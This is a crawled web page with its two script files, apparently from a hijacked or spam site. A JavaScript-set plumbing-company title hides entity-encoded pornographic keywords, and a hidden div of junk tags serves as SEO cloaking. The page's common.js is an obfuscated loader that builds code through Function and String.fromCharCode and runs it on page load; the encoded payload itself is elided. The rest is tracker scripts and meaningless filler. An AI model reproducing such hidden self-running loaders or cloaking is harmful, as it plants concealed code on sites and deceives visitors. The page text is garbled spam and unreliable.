

--- FILE ---
content_type: text/html
request_url: http://www.100tee.com/novels/146304.html
body_size: 1927
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='九江盼阜水電安裝有限公司';</script>
<title>&#20813;&#36153;&#19968;&#30475;&#19968;&#32423;&#27431;&#32654;&#44;&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;</title>
<meta name="keywords" content="&#20813;&#36153;&#19968;&#30475;&#19968;&#32423;&#27431;&#32654;&#44;&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;" />
<meta name="description" content="&#20813;&#36153;&#19968;&#30475;&#19968;&#32423;&#27431;&#32654;&#44;&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#49;&#56;&#27611;&#29255;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.100tee.com/" title="&#33394;&#23159;&#32508;&#21512;&#44;&#97;&#32423;&#22823;&#29255;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#44;&#39640;&#28165;&#25104;&#24180;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#22823;">&#33394;&#23159;&#32508;&#21512;&#44;&#97;&#32423;&#22823;&#29255;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#44;&#39640;&#28165;&#25104;&#24180;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#22823;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://" target="_blank">青阳县</a>|
<a href="http://" target="_blank">固安县</a>|
<a href="http://" target="_blank">金溪县</a>|
<a href="http://" target="_blank">丹巴县</a>|
<a href="http://" target="_blank">长岭县</a>|
<a href="http://" target="_blank">宜宾市</a>|
<a href="http://" target="_blank">郁南县</a>|
<a href="http://" target="_blank">肥乡县</a>|
<a href="http://" target="_blank">建平县</a>|
<a href="http://" target="_blank">扎囊县</a>|
<a href="http://" target="_blank">康乐县</a>|
<a href="http://" target="_blank">南投市</a>|
<a href="http://" target="_blank">始兴县</a>|
<a href="http://" target="_blank">镇雄县</a>|
<a href="http://" target="_blank">宁武县</a>|
<a href="http://" target="_blank">万山特区</a>|
<a href="http://" target="_blank">土默特左旗</a>|
<a href="http://" target="_blank">安溪县</a>|
<a href="http://" target="_blank">定安县</a>|
<a href="http://" target="_blank">深州市</a>|
<a href="http://" target="_blank">淮北市</a>|
<a href="http://" target="_blank">瑞昌市</a>|
<a href="http://" target="_blank">衡南县</a>|
<a href="http://" target="_blank">南汇区</a>|
<a href="http://" target="_blank">旌德县</a>|
<a href="http://" target="_blank">多伦县</a>|
<a href="http://" target="_blank">原平市</a>|
<a href="http://" target="_blank">荔浦县</a>|
<a href="http://" target="_blank">太仆寺旗</a>|
<a href="http://" target="_blank">扶绥县</a>|
<a href="http://" target="_blank">苍山县</a>|
<a href="http://" target="_blank">徐水县</a>|
<a href="http://" target="_blank">崇阳县</a>|
<a href="http://" target="_blank">丰台区</a>|
<a href="http://" target="_blank">定边县</a>|
<a href="http://" target="_blank">金寨县</a>|
<a href="http://" target="_blank">江山市</a>|
<a href="http://" target="_blank">汉寿县</a>|
<a href="http://" target="_blank">竹溪县</a>|
<a href="http://" target="_blank">通榆县</a>|
<a href="http://" target="_blank">黄大仙区</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dzprl" class="pl_css_ganrao" style="display: none;"><i id="dzprl"></i><progress id="dzprl"><dl id="dzprl"><mark id="dzprl"><style id="dzprl"></style></mark></dl></progress><dfn id="dzprl"><dfn id="dzprl"></dfn></dfn><video id="dzprl"></video><mark id="dzprl"><address id="dzprl"></address></mark><track id="dzprl"><style id="dzprl"></style></track><nobr id="dzprl"><var id="dzprl"></var></nobr><output id="dzprl"></output><font id="dzprl"><progress id="dzprl"><big id="dzprl"><ol id="dzprl"></ol></big></progress></font><strong id="dzprl"><style id="dzprl"><em id="dzprl"><label id="dzprl"></label></em></style></strong><video id="dzprl"></video><em id="dzprl"><th id="dzprl"></th></em><track id="dzprl"><listing id="dzprl"><ins id="dzprl"><ins id="dzprl"></ins></ins></listing></track><nobr id="dzprl"><strong id="dzprl"></strong></nobr><track id="dzprl"></track><dfn id="dzprl"><strong id="dzprl"></strong></dfn><dfn id="dzprl"><sup id="dzprl"></sup></dfn><output id="dzprl"><address id="dzprl"><thead id="dzprl"><progress id="dzprl"></progress></thead></address></output><var id="dzprl"></var><div id="dzprl"><menuitem id="dzprl"></menuitem></div><dfn id="dzprl"></dfn><em id="dzprl"></em><mark id="dzprl"><output id="dzprl"><div id="dzprl"><thead id="dzprl"></thead></div></output></mark><b id="dzprl"><meter id="dzprl"></meter></b><address id="dzprl"><ol id="dzprl"><thead id="dzprl"><p id="dzprl"></p></thead></ol></address><dfn id="dzprl"><output id="dzprl"></output></dfn><meter id="dzprl"><legend id="dzprl"><listing id="dzprl"><ol id="dzprl"></ol></listing></legend></meter><pre id="dzprl"></pre><i id="dzprl"><dfn id="dzprl"><dfn id="dzprl"><dfn id="dzprl"></dfn></dfn></dfn></i><strong id="dzprl"><span id="dzprl"><pre id="dzprl"><label id="dzprl"></label></pre></span></strong><sub id="dzprl"></sub><strong id="dzprl"><dfn id="dzprl"><pre id="dzprl"><optgroup id="dzprl"></optgroup></pre></dfn></strong><p id="dzprl"><pre id="dzprl"><address id="dzprl"><address id="dzprl"></address></address></pre></p><nobr id="dzprl"><sub id="dzprl"></sub></nobr><tt id="dzprl"><menuitem id="dzprl"><p id="dzprl"><meter id="dzprl"></meter></p></menuitem></tt><address id="dzprl"></address><label id="dzprl"></label><strike id="dzprl"><p id="dzprl"><div id="dzprl"><optgroup id="dzprl"></optgroup></div></p></strike><sup id="dzprl"><ins id="dzprl"><pre id="dzprl"><big id="dzprl"></big></pre></ins></sup><dfn id="dzprl"></dfn><mark id="dzprl"><sup id="dzprl"></sup></mark><u id="dzprl"><p id="dzprl"><em id="dzprl"><font id="dzprl"></font></em></p></u><mark id="dzprl"></mark><style id="dzprl"><output id="dzprl"></output></style><sub id="dzprl"><legend id="dzprl"><legend id="dzprl"><big id="dzprl"></big></legend></legend></sub><pre id="dzprl"><form id="dzprl"></form></pre><form id="dzprl"></form><pre id="dzprl"></pre><pre id="dzprl"><progress id="dzprl"></progress></pre><ruby id="dzprl"><th id="dzprl"></th></ruby></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.100tee.com/tj.js
body_size: 854
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57faf2bf24f783ff501000069999b3d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fa41407aa24a17220564c472b54eedae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4871656&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4920164&101\" alt=\"\" border=\"0\">");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.100tee.com/common.js
body_size: 4069
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');